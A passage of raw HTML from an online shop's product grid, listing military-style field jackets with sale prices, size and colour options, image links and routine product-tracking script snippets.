					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5351]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-5481 status-publish instock product_cat-field-jackets product_cat-field-coat product_cat-navy-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="500ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/mens-sas-navy-field-cotton-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5481" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5481" data-product_sku="FJ-2766" aria-label="Select options for &ldquo;Men&#039;s SAS Navy Field Cotton Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5481" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5481" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/mens-sas-navy-field-cotton-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/mens-sas-navy-field-cotton-jacket/" title="Men&#039;s SAS Navy Field Cotton Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket--450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s SAS Navy Field Cotton Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket--450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket--100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket--300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket--150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket--380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-.jpg 540w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/mens-sas-navy-field-cotton-jacket/" title="Men&#039;s SAS Navy Field Cotton Jacket">
            Men&#8217;s SAS Navy Field Cotton Jacket        </a>
            <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>355.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;355.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;210.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5481" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_gender&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:210,&quot;display_regular_price&quot;:355,&quot;image&quot;:{&quot;title&quot;:&quot;Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1.jpg&quot;,&quot;alt&quot;:&quot;Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5949,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2766&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5482,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Navy-SAS-Field-Blue-Cotton-Jacket-1.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-gender-wrap-child" data-pa_name="gender"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="gender" rel="nofollow">Gender</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-female " data-name="Female" title="Female" data-value="female" data-pa="gender" data-act="0" rel="nofollow">Female</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-male " data-name="Male" title="Male" data-value="male" data-pa="gender" data-act="0" rel="nofollow">Male</a></div></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Material: Polyester Cotton</li>
<li>Inner: Viscous Camo Lining</li>
<li>Collar: Shirt Style Collar</li>
<li>Closure: Zipper-Button Closure</li>
<li>Sleeves: Full Length Fitted Sleeves</li>
<li>Pockets: Side Flap And two Chest Pockets</li>
<li>Cuffs: Open Hem Cuffs</li>
<li>Color: Navy Blue</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="5481">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5481] = {"id":"5481","sku":"FJ-2766","price":210,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5481","sku":"FJ-2766","gpf":"woocommerce_gpf_5481","gla":"gla_5481"},"is_variable":true,"type":"variable","name":"Men's SAS Navy Field Cotton Jacket","category":["Field Jackets","Field Coat","Navy Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5481]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-5307 status-publish last instock product_cat-field-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="600ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/mens-classic-rookie-military-field-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5307" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5307" data-product_sku="FJ-2738" aria-label="Select options for &ldquo;Men&#039;s Classic Rookie Military Field Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5307" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5307" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/mens-classic-rookie-military-field-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/mens-classic-rookie-military-field-jacket/" title="Men&#039;s Classic Rookie Military Field Jacket">
    <div class="main-img">
        <img width="450" height="449" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Rookie-Jet-Black-Field-Jacket-450x449.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Classic Rookie Jet Black Military Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Rookie-Jet-Black-Field-Jacket-450x449.png 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Rookie-Jet-Black-Field-Jacket-100x100.png 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Rookie-Jet-Black-Field-Jacket-301x300.png 301w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Rookie-Jet-Black-Field-Jacket-150x150.png 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Rookie-Jet-Black-Field-Jacket-380x380.png 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Rookie-Jet-Black-Field-Jacket.png 540w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Rookie-Jet-Black-Field-Jacket--450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Classic Rookie Jet Black Military Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Rookie-Jet-Black-Field-Jacket--450x450.png 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Rookie-Jet-Black-Field-Jacket--100x100.png 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Rookie-Jet-Black-Field-Jacket--300x300.png 300w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Rookie-Jet-Black-Field-Jacket--150x150.png 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Rookie-Jet-Black-Field-Jacket--380x380.png 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Rookie-Jet-Black-Field-Jacket-.png 540w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/mens-classic-rookie-military-field-jacket/" title="Men&#039;s Classic Rookie Military Field Jacket">
            Men&#8217;s Classic Rookie Military Field Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>290.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;290.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>187.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;187.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5307" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;mens-classic-rookie-olive-green-military-field-jacket&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:187,&quot;display_regular_price&quot;:290,&quot;image&quot;:{&quot;title&quot;:&quot;Men&#039;s Classic Rookie Olive Green Field Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Olive-Green-Field-Jacket.png&quot;,&quot;alt&quot;:&quot;Men&#039;s Classic Rookie Olive Green Military Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Olive-Green-Field-Jacket.png&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Olive-Green-Field-Jacket.png 540w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Olive-Green-Field-Jacket-450x447.png 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Olive-Green-Field-Jacket-100x100.png 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Olive-Green-Field-Jacket-302x300.png 302w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Olive-Green-Field-Jacket-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 540px) 100vw, 540px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Olive-Green-Field-Jacket.png&quot;,&quot;full_src_w&quot;:540,&quot;full_src_h&quot;:536,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Olive-Green-Field-Jacket-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Olive-Green-Field-Jacket-450x447.png&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:447,&quot;src_w&quot;:540,&quot;src_h&quot;:536},&quot;image_id&quot;:5310,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2738&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5312,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Olive-Green-Field-Jacket-450x447.png&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Olive-Green-Field-Jacket.png&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;mens-classic-rookie-jet-black-military-field-jacket&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:187,&quot;display_regular_price&quot;:290,&quot;image&quot;:{&quot;title&quot;:&quot;Men&#039;s Classic Rookie Jet Black Field Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Jet-Black-Field-Jacket.png&quot;,&quot;alt&quot;:&quot;Men&#039;s Classic Rookie Jet Black Military Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Jet-Black-Field-Jacket.png&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Jet-Black-Field-Jacket.png 540w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Jet-Black-Field-Jacket-450x449.png 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Jet-Black-Field-Jacket-100x100.png 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Jet-Black-Field-Jacket-301x300.png 301w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Jet-Black-Field-Jacket-150x150.png 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Jet-Black-Field-Jacket-380x380.png 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 540px) 100vw, 540px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Jet-Black-Field-Jacket.png&quot;,&quot;full_src_w&quot;:540,&quot;full_src_h&quot;:539,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Jet-Black-Field-Jacket-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Jet-Black-Field-Jacket-450x449.png&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:449,&quot;src_w&quot;:540,&quot;src_h&quot;:539},&quot;image_id&quot;:5309,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2738&q